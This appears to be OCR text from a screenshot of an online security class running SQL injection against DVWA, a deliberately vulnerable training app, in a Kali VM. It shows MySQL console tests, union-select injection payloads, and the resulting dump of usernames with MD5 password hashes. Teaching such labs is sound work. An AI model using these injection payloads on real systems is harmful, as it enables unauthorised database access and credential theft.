 Activities
VirtualBox Machine
Feb 27 20:53
You are screen sharing
Stop Share
File Machine View Input Devices Help
Applications Places Firefox ESR
Feb 27 20:53
1
root@server: /var/mail
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '4';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Pablo | Picasso |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_ID = '5';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| Bob | Smith |
+------------+-----------+
1 row in set (0.00 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%'
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
+------------+-----------+
5 rows in set (0.01 sec)
mysql> SELECT first_name, last_name FROM users WHERE user_id = '%'
select null, version() #';
-> ;
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin | admin |
| Gordon | Brown |
| Hack | Me |
| Pablo | Picasso |
| Bob | Smith |
| NULL | 5.7.25-28 |
+------------+-----------+
6 rows in set (0.08 sec)
mysql>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
DVWA: perintah SQL di serv
Vulnerability: SQL Injecti
SQLmap Tutorial
DVWA: perintah SQL di server DVWA - OnnoWiki
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(fi
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(fi
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(fi
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(fi
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
Chat
MS
7
Muhammad Ihsan Nugroho... 08:38
MI
7
jihan to Everyone 08:39
j
3
Who can see your messages? Recording On
To: Everyone
Type message here...
Talking: Onno Purbo
Right Ctrl